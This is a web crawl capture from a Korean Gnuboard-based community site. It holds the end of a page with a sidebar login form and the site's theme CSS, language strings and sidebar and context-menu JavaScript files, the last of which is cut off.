				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://totowgwg.net/bbs/register.php">회원가입</a></li>
			<li><a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://totowgwg.net/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://totowgwg.net/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://totowgwg.net/bbs/new.php">새글모음</a></li>
	<!--<li><a href="https://totowgwg.net/bbs/current_connect.php">현재접속자</a></li>-->
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.32 / 그누보드 5.3.3.3(패치 G5.4.2) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>

<!-- 사용스킨 : gallery -->


--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/thema/Basic/colorset/Basic/colorset.css
body_size: 2902
content:
@charset "utf-8";a,body{color:#333}.at-go .go-btn .go-bottom,.m-header,fieldset legend{display:none}.at-col,.at-content,.pc-menu,.pc-menu .at-container,.pc-menu .nav-top .sub-1dli,.pc-menu .nav-top .sub-1dul,.pc-menu .nav-top.nav-both .sub-1div,.pc-menu .sub-icon::after{position:relative}.m-header .header-wrap,.m-menu .m-table{table-layout:fixed;min-width:300px;border-collapse:collapse}body{font-family:dotum;line-height:22px;font-size:14px;background-color:#fff;background-repeat:no-repeat;background-attachment:fixed;background-size:cover}.btn,.en,.pagination,.pc-menu .menu-a,h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a{font-family:sans-serif}.en .at-footer .at-infos,.en .at-footer .at-links,.en .at-lnb,.en .pc-header .header-keyword,.is-pc .ko .panel .panel-body,body.is-pc .ko{font-size:12px}a{cursor:pointer;text-decoration:none}a:active,a:focus,a:hover{color:#dc143c;text-decoration:none}label{font-weight:400}label.checkbox,label.radio{line-height:12px;font-size:12px;font-weight:400;cursor:pointer}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee;display:block}blockquote{font-size:12px;margin:0 0 20px}.is-pc .ko .btn-sm,.is-pc .ko .btn-xs,.ko,.ko small{font-family:dotum,sans-serif}.sns-share-icon img{width:20%;max-width:34px;border-radius:50%}.wrapper{margin:0 auto;background:#fff}.at-container{margin:0 auto;padding:0}.is-pc .at-body{min-height:600px}.at-body .at-container{padding:0 15px;overflow:hidden}.boxed.wrapper .at-body .at-container{padding:0 20px}.at-content{padding:20px 0}.at-row{margin-left:-15px;margin-right:-15px}.at-col{padding:20px 15px}.nav-fixed .at-menu{width:100%;z-index:10;left:0;-webkit-transition:height .4s,opacity .3s;-o-transition:height .4s,opacity .3s;transition:height .4s,opacity .3s}.at-lnb ul{list-style:none;margin:0;padding:10px 0 5px}.at-footer .at-help>li,.at-footer .at-links ul>li,.at-lnb ul>li{float:left;padding:0 15px}.at-footer .at-links ul>li::after,.at-lnb ul>li::after{float:right;color:#ccc;content:"/";margin-right:-17px}.at-lnb ul>li:last-child::after{content:"";margin-right:0}.at-lnb ul>li>a{color:#333;float:left}.pc-header{padding:10px 0 0;text-align:center}.pc-header .at-container{padding:0 20px 15px;background:url('./header.jpg') right top no-repeat}.pc-header .header-logo{display:inline-block;vertical-align:middle;padding:0 15px}.pc-header .header-logo a{font-size:44px;line-height:44px;font-family:Georgia,sans-serif;font-weight:700;color:#000}.pc-header .header-logo a:hover{color:#000}.pc-header .header-logo img{display:block;max-width:100%;max-height:60px}.pc-header .header-desc{display:block;font-size:12px;letter-spacing:-1px;color:#888;margin-top:2px}.pc-header .header-search{display:inline-block;width:260px;vertical-align:middle}.pc-header .header-search form{padding:0;margin-top:4px;border:4px solid #111;background:#111}.pc-header .header-search input{background:#fff;border:1px solid #111}.pc-header .header-search .btn{color:#fff!important;background:#111!important}.pc-header .header-keyword{padding-top:4px}.m-header{background:#323c46}.m-header a{color:#fff}.m-header .at-container,.pc-menu .nav-top .menu-li.nav-home .menu-a{padding:0}.m-header .header-wrap{display:table;width:100%;margin:0}.m-header .header-icon,.m-header .header-logo{display:table-cell;vertical-align:middle;font-size:18px;height:44px;line-height:44px;text-align:center}.m-header .header-icon{width:44px}.m-header .header-icon a{display:block}.pc-menu{background:#111;border:0;z-index:3;box-shadow:0 5px 5px -2px rgba(25,25,25,.15);-webkit-box-shadow:0 5px 5px -2px rgba(25,25,25,.15);-moz-box-shadow:0 5px 5px -2px rgba(25,25,25,.15)}.pc-menu .nav-top,.pc-menu .nav-top.nav-float .sub-1div{position:absolute}.pc-menu .sub-shows,.pc-menu .sub-slide{display:none;visibility:visible}.pc-menu .sub-icon::after{font-family:FontAwesome;float:right;content:"\f105"}.pc-menu .menu-a{font-size:15px}.pc-menu .nav-home .menu-a{font-size:20px}.pc-menu .nav-top.nav-both .menu-ul{display:table;width:100%;table-layout:fixed;margin:0}.pc-menu .nav-top.nav-both .menu-li{display:table-cell;vertical-align:top}.pc-menu .nav-top.nav-both .menu-a{padding:0;text-align:center}.pc-menu .nav-top.nav-both .sub-1div::before{left:50%;margin-left:-8px}.at-footer .at-help>li>a,.pc-menu .nav-top.nav-float .menu-li{float:left}.pc-menu .nav-top{left:0;top:0;z-index:10;width:100%}.pc-menu .nav-top .menu-a{display:block;color:#fff;background:#111;font-weight:700}.pc-menu .nav-top .menu-li.on .menu-a,.pc-menu .nav-top .menu-li:hover .menu-a{background:#fff;color:#263368}.pc-menu .nav-top .menu-li.nav-home{width:60px!important;text-align:center}.pc-menu .nav-top .new,.pc-menu .nav-top .sub-1new,.pc-menu .nav-top .sub-2new,.pc-menu-all .new,.pc-menu-all .new-sub1{color:#8cc346}.pc-menu .nav-top .sub-1div::before{top:-8px;border-width:0 8px 8px;border-color:#ff4500 transparent;display:block;width:0;content:"";position:absolute;border-style:solid}.pc-menu .nav-top .sub-1div{background:#fff;border-top:3px solid #ff4500;box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175)}.pc-menu .nav-top .sub-1da,.pc-menu .nav-top .sub-2da{display:block;color:#000;padding:5px 12px;line-height:22px;border-bottom:1px solid #eee}.pc-menu .nav-top .sub-1dli.on .sub-1da,.pc-menu .nav-top .sub-1dli:hover .sub-1da,.pc-menu .nav-top .sub-2dli.on .sub-2da,.pc-menu .nav-top .sub-2dli:hover .sub-2da{color:#fff;font-weight:700;background:#ff4500;border-color:#ff4500}.pc-menu .nav-top .sub-1line,.pc-menu .nav-top .sub-2line{padding:5px 12px;line-height:22px;border-bottom:1px solid #eee;font-weight:700;color:#000;display:block}.pc-menu .nav-top .sub-1line{position:relative;background:#fafafa}.pc-menu .nav-top .sub-2div{left:100%;top:0;background:#fff;position:absolute;z-index:20;box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175)}.pc-menu .nav-top .sub-2line{background:#fafafa}.m-menu .m-icon .label,.pc-menu .nav-right .label{position:absolute;top:15%;font-size:9px;font-weight:300;line-height:.9;text-align:center}.pc-menu .nav-right{font-size:16px;background:#111;position:absolute;top:0;right:0;z-index:11}.at-title,.at-title .at-container,.btn-lg i,.m-menu,.m-menu .m-icon a,.pc-menu-all,.progress{position:relative}.pc-menu .nav-right>ul{float:right;list-style:none;padding:0;margin:0}.pc-menu .nav-right>ul>li{float:left;position:relative;width:42px}.pc-menu .nav-right>ul>li>a{color:#fff;display:block;text-align:center}.pc-menu .nav-right>ul>li>a:hover{background:#333}.pc-menu .nav-right .label{right:7px;padding:2px 3px;border-radius:.25em!important}.pc-menu .nav-rw{width:170px}.pc-menu-all{background:#fafafa;z-index:2;-webkit-box-shadow:inset 0 -10px 10px -10px rgba(0,0,0,.2);-moz-box-shadow:inset 0 -10px 10px -10px rgba(0,0,0,.2);box-shadow:inset 0 -10px 10px -10px rgba(0,0,0,.2)}.pc-menu-all .at-container{padding:20px 15px 0}.pc-menu-all .table{margin-bottom:20px!important}.pc-menu-all .table td{width:1%;background:#fff;border:1px solid #ddd;padding:0;line-height:20px}.pc-menu-all .menu-a{display:block;color:#000;padding:6px 12px;background:#f5f5f5;border-bottom:1px solid #ddd;font-weight:700;text-align:center}.pc-menu-all .sub-1dli.on .sub-1da,.pc-menu-all .sub-1dli:hover .sub-1da,.pc-menu-all .table td.on .menu-a{color:#dc143c}.pc-menu-all .sub-1div{padding:8px 0}.pc-menu-all .sub-1dul{list-style:none;padding:0;margin:0}.pc-menu-all .sub-1dli .sub-1da{display:block;padding:2px 12px;color:#333}.pc-menu-all .sub-1line{display:block;color:#000;padding:5px 12px;margin:4px 0;font-weight:700;background:#fafafa}.pc-menu-all .menu-all-btn{text-align:center}.m-menu{display:none;overflow:hidden;background:#fff;z-index:20;box-shadow:0 5px 5px -2px rgba(25,25,25,.15);-webkit-box-shadow:0 5px 5px -2px rgba(25,25,25,.15);-moz-box-shadow:0 5px 5px -2px rgba(25,25,25,.15)}.m-menu .m-table{display:table;width:100%;margin:0}.m-menu .m-icon,.m-menu .m-list{display:table-cell;vertical-align:middle;font-size:15px;height:44px;line-height:44px;border:1px solid #eee;border-top:0;border-bottom:0}.m-menu .m-icon{width:44px;text-align:center;font-size:18px}.m-menu .m-icon a{display:block}.m-menu .m-icon .label{right:5px;padding:2px 3px;border-radius:.25em!important}.m-menu .m-nav{overflow:hidden;margin:0 10px}.at-footer .at-about,.at-footer .at-links ul,.m-menu .m-nav ul,.m-menu .m-nav-sub ul{list-style:none;margin:0;padding:0}.m-menu .m-nav ul li,.m-menu .m-nav-sub ul li{display:table-cell;padding:0 10px;white-space:nowrap}.m-menu .m-nav ul li.active a,.m-menu .m-nav-sub ul li.active a{color:#ff4500;font-weight:700}.m-menu .m-sub{background:#fafafa;border-top:1px solid #ddd;font-size:15px;height:44px;line-height:44px;padding:0 10px}.m-menu .m-nav-sub{width:100%;overflow:hidden;margin:0}.at-title{height:80px;color:#000;background-color:#fafafa;border-bottom:1px solid #dfdfdf}.at-title .at-container{height:100%}.at-title .page-title{font-size:24px;position:absolute;left:20px;bottom:15px;z-index:1}.at-title .page-desc{color:#888;position:absolute;right:20px;bottom:10px;z-index:1}.at-footer .at-links{background:#fafafa;padding:8px 0;border:1px solid #ddd;border-left:0;border-right:0px}.at-footer .at-help>li:last-child::after,.at-footer .at-links ul>li:last-child::after{content:""}.at-footer .at-about>li>a,.at-footer .at-infos .copyright span,.at-footer .at-links ul>li>a{color:#888}@media all and (max-width:991px){.responsive .at-body .at-container{padding:0 10px!important}.responsive .at-body .at-row{margin-left:0;margin-right:0}.responsive .at-body .at-col{padding-left:0;padding-right:0}.responsive .pull-left.at-side,.responsive .pull-right.at-main{float:none!important}.responsive .at-lnb .at-container{display:none;visibility:visible}.responsive .at-footer .at-links ul.pull-left,.responsive .pc-header,.responsive .pc-menu,.responsive .pc-menu-all{display:none}.responsive .m-header,.responsive .m-menu{display:block}.responsive .at-footer .at-links ul.pull-right{float:none!important;text-align:center}.responsive .at-footer .at-links ul.pull-right>li{float:none;display:inline-block}}.at-footer .at-infos .media{padding:15px 20px 20px}.at-footer .at-infos .pull-left{font-size:70px;color:#ddd}.at-footer .at-infos .copyright{float:left;margin-left:10px}.at-footer .at-about>li{float:left;padding:0 15px;color:#888}.at-footer .at-help{list-style:none;margin:0 0 5px;padding:0}.at-footer .at-help:after{display:block;visibility:hidden;clear:both;content:""}.at-footer .at-help>li::after{float:right;font-size:12px;color:#ddd;content:"|";margin-right:-17px}@media all and (max-width:767px){.responsive .at-title{height:50px}.responsive .at-title .page-title{font-size:20px;left:15px;bottom:10px}.responsive .at-footer .at-infos .media{padding:15px 0 20px;text-align:center}.responsive .at-footer .at-infos .copyright{float:none;margin:0}}.at-footer .at-copyright{text-align:center;padding:15px 0;color:#888}.at-footer .at-copyright strong{color:#333}.at-go .go-btn{display:none;position:fixed;width:40px;bottom:20px;right:25px;z-index:2}.at-go .go-btn span{display:block;color:#fff;background:rgba(0,0,0,.5);margin:5px 0;text-align:center;border-radius:50%;width:42px;height:42px;line-height:42px!important;font-size:19px}@media (max-width:768px){.at-go .go-btn{bottom:0;right:5px}}.btn-lg{padding:10px 16px;border-radius:3px;line-height:1.33;font-size:18px}.panel,.panel .panel-heading,.panel-group .panel{border-radius:0}.progress .sr-only,.sr-score{font-family:sans-serif;height:28px;line-height:28px;font-size:12px}.btn-lg i{top:3px;font-size:24px}.btn-xs{padding:4px 10px}.panel{box-shadow:none;-webkit-box-shadow:none}.list-group-item{word-break:break-all;border-radius:0!important}.pagination li a{border-radius:0!important;color:#333!important}.pagination li.active a{color:#fff!important;background:#444!important;border-color:#444!important}.progress{border-radius:0;height:28px;overflow:hidden;margin-bottom:15px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background-color:#f5f5f5;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress .sr-only{margin:0 15px;left:0;width:auto;clip:auto}.sr-score{padding-right:8px}.alert,.btn,.form-control,.input-group-addon,.label,.well{border-radius:0!important}

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/thema/Basic/widget/basic-post-list/widget.css?ver=230415
body_size: 290
content:
@charset "utf-8";.basic-post-list .post-list li .name,.basic-post-list .post-list li b{padding-right:1px;letter-spacing:-1px}.basic-post-list .post-list{list-style:none;padding:0;margin:-2px 0;line-height:22px}.basic-post-list .post-list li{padding:0;margin:0}.basic-post-list .post-list li .name{color:#888;padding-left:4px}.basic-post-list .post-list .txt-normal{letter-spacing:0}.basic-post-list .post-none{padding:50px 10px;text-align:center;color:#888}.basic-post-list .wr-text{font-family:dotum;font-size:11px;letter-spacing:-1px;line-height:11px;font-weight:400}.basic-post-list .wr-icon{display:inline-block;padding:0;margin:0;line-height:12px;vertical-align:middle;background-repeat:no-repeat;background-position:0 0}.basic-post-list .wr-new{width:12px;height:12px;background-image:url('./img/icon_new.gif')}.basic-post-list .wr-secret{width:12px;height:12px;background-image:url('./img/icon_secret.gif')}.basic-post-list .wr-video{width:12px;height:12px;background-image:url('./img/icon_video.gif')}.basic-post-list .wr-image{width:12px;height:12px;background-image:url('./img/icon_image.gif')}.basic-post-list .wr-file{width:12px;height:12px;background-image:url('./img/icon_file.gif')}

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/thema/Basic/widget/basic-sidebar/widget.css?ver=230415
body_size: 1344
content:
@charset "utf-8";#sidebar-box,#sidebar-box-mask{position:fixed;height:100%;top:0}#sidebar-box .sidebar-menu .ca-head,#sidebar-box .sidebar-menu .ca-sub{padding:0;border-bottom:1px solid #eee}#sidebar-box{width:280px;z-index:99998;background:#fff}#sidebar-box .sidebar-content{position:relative;padding:0 15px;overflow:auto;overflow-x:hidden;height:100%;-webkit-overflow-scrolling:touch}#sidebar-box .sidebar-head{position:absolute;top:0;left:-1px;width:281px;height:10px;z-index:10}#sidebar-box .div-title-underline-thin{margin-bottom:8px}#sidebar-box .sidebar-sns-login img{margin:5px 0 0;width:20%;float:left}#sidebar-box .sidebar-icon-tbl{display:table;width:100%;table-layout:fixed}#sidebar-box .sidebar-icon-cell{display:table-cell;text-align:center;vertical-align:top;padding:0 0 10px}#sidebar-box .sidebar-icon-cell span{display:block;font-size:12px;letter-spacing:-1px;margin-top:6px}#sidebar-box-mask{display:none;z-index:99997;background:rgba(0,0,0,.75);left:0;width:100%}#sidebar-box .sidebar-menu{margin:0;border-top:1px solid #eee}#sidebar-box .sidebar-menu a{display:block}#sidebar-box .sidebar-menu .panel{background:0 0;margin-top:0;line-height:24px}#sidebar-box .sidebar-menu .ca-head>a{padding:4px 15px}#sidebar-box .sidebar-menu .ca-head.active>a,#sidebar-box .sidebar-menu .ca-sub li.on a{font-weight:700!important;color:#dc143c!important}#sidebar-box .sidebar-list.list-links a::after,#sidebar-box .sidebar-menu .ca-head>a.no-sub::after{top:0;font-family:FontAwesome;float:right;position:relative;content:"\f105"}#sidebar-box .sidebar-menu .ca-head>a>.ca-href{display:inline-block;width:30px;cursor:pointer}#sidebar-box .sidebar-menu .ca-head>a>.ca-href::after{top:0;float:right;position:relative;content:"+"}#sidebar-box .sidebar-menu .ca-head.active>a>.ca-href::after{top:0;font-family:FontAwesome;float:right;position:relative;content:"\f107"}#sidebar-box .sidebar-menu .ca-sub{margin:0;list-style:none;background:#fafafa}#sidebar-box .sidebar-menu .ca-sub li{padding:5px 12px 5px 25px;border-bottom:1px solid #eee}#sidebar-box .sidebar-menu .ca-sub li:last-child{border-bottom:0}#sidebar-box .sidebar-menu .ca-line{border:0;background:#fff;font-weight:700}#sidebar-box .sidebar-search{border:1px solid #eee;background:#fafafa;padding:8px;margin-bottom:10px}#sidebar-box .sidebar-search .row{margin-left:-3px;margin-right:-3px}#sidebar-box .sidebar-search .row>div{padding-left:3px;padding-right:3px}#sidebar-box .sidebar-media{border-bottom:1px solid #eee;margin:0 0 8px;padding:0 0 8px;line-height:20px}#sidebar-box .sidebar-media .media-photo i{background:#eee;border-radius:50%;padding:8px;width:40px;height:40px;text-align:center;font-size:22px;display:inline-block}#sidebar-box .sidebar-media .media-photo img{border-radius:50%;width:40px!important;height:40px!important;display:inline-block}#sidebar-box .sidebar-media .media-info{font-size:12px;color:#888}#sidebar-box .sidebar-media .media-info i{margin-left:10px}#sidebar-box .sidebar-login label{line-height:12px!important;font-weight:400;cursor:pointer}#sidebar-box .sidebar-login .profile .photo{margin-right:12px}#sidebar-box .sidebar-login .profile .photo img{width:60px;height:60px;border-radius:50%;border:0}#sidebar-box .sidebar-login .profile .photo i{width:60px;height:60px;font-size:30px;padding:15px 0 0;text-align:center;background:#ddd;color:#fff;border-radius:50%}#sidebar-box .sidebar-login .profile h3{font-size:18px;line-height:32px;padding:0;margin:0;letter-spacing:-1px;display:block;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden}#sidebar-box .sidebar-login .form-group{margin-bottom:10px}#sidebar-box .sidebar-list{padding:0;margin:0;list-style:none}#sidebar-box .sidebar-list a{display:block;padding:4px 15px;border-bottom:1px solid #eee}#sidebar-box .sidebar-list.list-links a.no-fa::after{content:""}#sidebar-box .progress{position:relative;border-radius:0;height:28px;overflow:hidden;margin-bottom:15px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background-color:#f5f5f5;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}#sidebar-box .progress .sr-only{margin:0 15px;left:0;width:auto;height:28px;line-height:28px;font-size:12px;clip:auto}#sidebar-box .sr-score{height:28px;line-height:28px;font-size:12px;padding-right:8px}#sidebar-box .sr-secret{display:inline-block;padding:0;margin:0;line-height:12px;vertical-align:middle;background-repeat:no-repeat;background-position:0 0;width:12px;height:12px;background-image:url('./img/icon_secret.gif')}#sidebar-box .sidebar-wing{position:absolute;width:36px;z-index:1;text-align:center}#sidebar-box .sidebar-wing-close{background:#fff;font-size:18px;font-weight:300!important;width:36px;height:50px;line-height:50px!important;border:1px solid #ddd;cursor:pointer}@media (min-width:481px){#sidebar-box{right:-320px;border-left:1px solid #ddd;margin-left:40px}#sidebar-box .sidebar-wing{left:0;margin-left:-35px}#sidebar-box .sidebar-wing-close{border-right:0px}}@media (max-width:480px){#sidebar-box{left:-320px;border-right:1px solid #ddd;margin-right:40px}#sidebar-box .sidebar-wing{right:0;margin-right:-35px}#sidebar-box .sidebar-wing-close{border-left:0}}@media (min-width:768px){#sidebar-box{padding-bottom:0}#sidebar-box .sidebar-wing{top:20%}#sidebar-box .sidebar-wing-icon{border-right:0px;display:block}}@media (max-width:767px){#sidebar-box{padding-bottom:0}#sidebar-box .sidebar-wing{top:35%}#sidebar-box .sidebar-wing-icon{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/lang/korean/lang.js?ver=230415
body_size: 881
content:
var aslang=[];aslang[0]="g5_is_member 변수가 선언되지 않았습니다.",aslang[1]="g5_bbs_url 변수가 선언되지 않았습니다.",aslang[2]="자기소개",aslang[3]="홈페이지",aslang[4]="쪽지보내기",aslang[5]="메일보내기",aslang[6]="게시물검색",aslang[7]="코멘트검색",aslang[8]="전체게시물",aslang[9]="포인트내역",aslang[10]="회원정보변경",aslang[11]="정말 삭제 하시겠습니까?\n\n삭제후에는 되돌릴수 없습니다.",aslang[12]="오류가 발생하였습니다.",aslang[13]="본 글을 잠금처리 하시겠습니까?",aslang[14]="본 글을 잠금해제 하시겠습니까?",aslang[15]="본 글을 신고하시겠습니까?\n\n한번 신고하면 취소할 수 없습니다.",aslang[16]="정말 회원에서 탈퇴 하시겠습니까?",aslang[17]="자동로그인을 사용하시면 다음부터 회원아이디와 패스워드를 입력하실 필요가 없습니다.\n\n공공장소에서는 개인정보가 유출될 수 있으니 사용을 자제하여 주십시오.\n\n자동로그인을 사용하시겠습니까?",aslang[18]="정말 회원에서 탈퇴 하시겠습니까?",aslang[19]="한번 삭제한 자료는 복구할 방법이 없습니다.\n\n정말 삭제하시겠습니까?",aslang[20]="다음 우편번호 postcode.v2.js 파일이 로드되지 않았습니다.",aslang[21]="필수 선택입니다.",aslang[22]="필수 입력입니다.",aslang[23]="전화번호 형식이 올바르지 않습니다.\n\n하이픈(-)을 포함하여 입력하세요.",aslang[24]="이메일주소 형식이 아닙니다.",aslang[25]="한글이 아닙니다. (자음, 모음 조합된 한글만 가능)",aslang[26]="한글이 아닙니다.",aslang[27]="한글, 영문, 숫자가 아닙니다.",aslang[28]="한글, 영문이 아닙니다.",aslang[29]="숫자가 아닙니다.",aslang[30]="영문이 아닙니다.",aslang[31]="영문 또는 숫자가 아닙니다.",aslang[32]="영문, 숫자, _ 가 아닙니다.",aslang[33]="최소 [cnt]글자 이상 입력하세요.",aslang[34]="이미지 파일이 아닙니다.\n.gif .jpg .png 파일만 가능합니다.",aslang[35]=".[ext] 파일만 가능합니다.",aslang[36]="공백이 없어야 합니다.",aslang[37]="회원 로그인 후 이용해 주십시오.",aslang[38]="이미 다운로드하신 쿠폰입니다.",aslang[39]="쿠폰이 발급됐습니다.",aslang[40]="문의글내역",aslang[41]="토큰 정보가 올바르지 않습니다.";

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/thema/Basic/widget/basic-sidebar/sidebar.js
body_size: 1020
content:
var sidebar_id,sidebar_size="-320px";function is_sidebar(){var e;return(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)>480?"right":"left"}function ani_sidebar(e,s,i){"left"==s?e.animate({left:i}):e.animate({right:i})}function sidebar_mask(e){var s=$("#sidebar-box-mask");"show"==e?(s.show(),$("html, body").css({overflow:"hidden",height:"100%"})):(s.hide(),$("html, body").css({overflow:"",height:""}))}function sidebar_open(e){var s,i=$("#sidebar-box"),a=is_sidebar(),r=i.css(a);if(e==sidebar_id?r===sidebar_size?(s=!1,ani_sidebar(i,a,"0px"),"left"==a?sidebar_mask("show"):sidebar_mask("hide")):(s=!1,ani_sidebar(i,a,sidebar_size),sidebar_mask("hide")):(r===sidebar_size?(s=!0,ani_sidebar(i,a,"0px")):s=!0,"left"==a?sidebar_mask("show"):sidebar_mask("hide")),s){switch($(".sidebar-item").hide(),"sidebar-user"==e?$(".sidebar-common").hide():$(".sidebar-common").show(),e){case"sidebar-response":$("#"+e+"-list").load(sidebar_url+"/response.php");break;case"sidebar-cart":$("#"+e+"-list").load(sidebar_url+"/cart.php")}$("#"+e).show(),$("#sidebar-content").scrollTop(0)}return sidebar_id=e,!1}function sidebar_empty(e){return"sidebar-cart"===e&&$("#"+e+"-list").load(sidebar_url+"/cart.php?del=1"),!1}function sidebar_read(e){return $("#sidebar-response-list").load(sidebar_url+"/response.php?read=1&id="+e),!1}function sidebar_href(e){return $(".sidebar-menu .panel-collapse").hide(),document.location.href=decodeURIComponent(e),!1}function sidebar_login(e){return""==e.mb_id.value?(alert("아이디를 입력해 주세요."),e.mb_id.focus(),!1):""!=e.mb_password.value||(alert("비밀번호를 입력해 주세요."),e.mb_password.focus(),!1)}function sidebar_search(e){return e.stx.value.length<2?(alert("검색어는 두글자 이상 입력하십시오."),e.stx.select(),e.stx.focus(),!1):(e.action=e.url.value,!0)}function sidebar_response(){var e=$(".sidebarLabel"),s=$(".sidebarCount"),i=sidebar_url+"/response.php?count=1";return $.get(i,function(i){i.count>0?(s.text(number_format(i.count)),e.show()):e.hide()},"json"),!1}g5_is_member&&sidebar_time>0&&setInterval(function(){sidebar_response()},1e3*sidebar_time),$(document).ready(function(){$(".sidebar-close").on("click",function(){var e;return ani_sidebar($("#sidebar-box"),is_sidebar(),sidebar_size),sidebar_mask("hide"),!1}),$(".sidebar-menu .ca-head").on("click",function(){var e=$(this);e.hasClass("active")?e.parents(".sidebar-menu").find(".ca-head").removeClass("active"):(e.parents(".sidebar-menu").find(".ca-head").removeClass("active"),e.addClass("active"))}),$(".sidebar-scrollup").on("click",function(){return $("html, body").animate({scrollTop:0},500),!1}),$(window).resize(function(){var e=is_sidebar();e="left"==e?"right":"left",""!=$("#sidebar-box").css(e)&&($("#sidebar-box").css(e,""),sidebar_mask("hide"))})});

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/apms.js?ver=230415
body_size: 3081
content:
if(void 0===e){"undefined"==typeof g5_is_member&&alert(aslang[0]),"undefined"==typeof g5_bbs_url&&alert(aslang[1]);var e=!0;function t(e,t,n){var s=this.heads.length,a=new o(-s,e,t,n);return this.heads[s]=a,a}function n(e,t){var n=this.tails.length,s=new o(n,e,t);return this.tails[n]=s,s}function o(e,t,n){this.idx=e,this.name=t,this.onclickEvent=n,this.renderRow=s,this.isVisible=!0,this.isDim=!1}function s(){return this.isVisible?"<tr><td id='sideViewRow_"+this.name+"'>"+this.onclickEvent+"</td></tr>":""}function a(e,t,n,o,s){new r("nameContextMenu",e,t,n,o,s).showLayer()}function r(e,o,s,a,r,h){this.targetObj=e,this.curObj=o,this.mb_id=s,a=a.replace(/…/g,""),this.name=a,this.email=r,this.homepage=h,this.showLayer=l,this.makeNameContextMenus=c,this.heads=[],this.insertHead=t,this.tails=[],this.insertTail=n,this.getRow=m,this.hideRow=p,this.dimRow=u,g5_is_member&&(s&&this.insertTail("info",'<a href="'+g5_bbs_url+"/profile.php?mb_id="+s+'" rel="nofollow" onclick="win_profile(this.href); return false;">'+aslang[2]+"</a>"),h&&this.insertTail("homepage",'<a href="'+h+'" target="_blank">'+aslang[3]+"</a>"),s&&this.insertTail("memo",'<a href="'+g5_bbs_url+"/memo_form.php?me_recv_mb_id="+s+'" rel="nofollow" onclick="win_memo(this.href); return false;">'+aslang[4]+"</a>"),r&&this.insertTail("mail",'<a href="'+g5_bbs_url+"/formmail.php?mb_id="+s+"&name="+encodeURI(a)+"&email="+r+'" rel="nofollow" onclick="win_email(this.href); return false;">'+aslang[5]+"</a>"));var f="";g5_pim&&(f=' target="_blank"'),g5_bo_table&&(s?(this.insertTail("mb_id",'<a href="'+g5_bbs_url+"/board.php?bo_table="+g5_bo_table+"&sca="+g5_sca+"&sfl=mb_id,1&stx="+s+'"'+f+' rel="nofollow">'+aslang[6]+"</a>"),this.insertTail("mb_cid",'<a href="'+g5_bbs_url+"/board.php?bo_table="+g5_bo_table+"&sca="+g5_sca+"&sfl=mb_id,0&stx="+s+'"'+f+' rel="nofollow">'+aslang[7]+"</a>")):(this.insertTail("name",'<a href="'+g5_bbs_url+"/board.php?bo_table="+g5_bo_table+"&sca="+g5_sca+"&sfl=wr_name,1&stx="+a+'"'+f+' rel="nofollow">'+aslang[6]+"</a>"),this.insertTail("cname",'<a href="'+g5_bbs_url+"/board.php?bo_table="+g5_bo_table+"&sca="+g5_sca+"&sfl=wr_name,0&stx="+a+'"'+f+' rel="nofollow">'+aslang[7]+"</a>"))),s&&this.insertTail("new",'<a href="'+g5_bbs_url+"/new.php?mb_id="+s+'"'+f+' rel="nofollow" class="link_new_page" onclick="check_goto_new(this.href, event);">'+aslang[8]+"</a>"),"super"==g5_is_admin&&s&&(this.insertTail("qna",'<a href="'+g5_bbs_url+"/qalist.php?qmb="+s+'" rel="nofollow">'+aslang[40]+"</a>"),this.insertTail("point",'<a href="'+g5_admin_url+"/point_list.php?sfl=mb_id&stx="+s+'" target="_blank" rel="nofollow">'+aslang[9]+"</a>"),this.insertTail("modify",'<a href="'+g5_admin_url+"/member_form.php?w=u&mb_id="+s+'" target="_blank" 